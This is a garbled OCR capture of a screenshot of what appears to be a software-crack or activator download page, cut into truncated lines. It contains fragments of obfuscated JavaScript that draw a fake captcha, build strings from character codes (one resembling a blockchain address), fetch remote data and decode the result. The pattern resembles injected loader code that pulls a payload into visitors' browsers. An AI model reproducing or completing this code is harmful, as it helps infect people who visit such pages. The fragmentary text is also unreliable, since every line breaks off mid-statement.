
📆 2026-05-17
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
c=document.getElementById('captchaCanvas'),x=c.getContext('
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.
q=String.fromCharCode(34);const re=await fetch(r,{method:S
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Str
Processor:
Dual-core CPU for activator
RAM:
Enough for patching
Disk space:
Enough for tools